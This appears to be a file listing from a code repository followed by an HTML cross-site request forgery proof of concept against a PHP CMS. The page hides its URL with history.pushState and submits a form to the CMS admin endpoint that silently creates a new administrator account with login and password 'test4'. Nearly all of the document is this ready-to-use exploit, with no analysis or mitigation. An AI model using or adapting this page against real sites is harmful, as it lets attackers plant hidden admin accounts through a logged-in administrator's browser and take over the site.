 config-sample.php AutoSelectClass.js form.php post.php index.php 1.html
1 <html>
2 <body>
3 <script>history.pushState('', '', '/')</script>
4 <form action="http://127.0.0.1/gov.php/admin/ajax.php?type=admin&action=add&lang=0" method="POST">
5 <input type="hidden" name="A&#95;login" value="test4" />
6 <input type="hidden" name="A&#95;pwd" value="test4" />
7 <input type="hidden" name="A&#95;type" value="1" />
8 <input type="hidden" name="A&#95;a9" value="1" />
9 <input type="submit" value="Submit request" />
10 </form>
11 </body>
12 </html>
13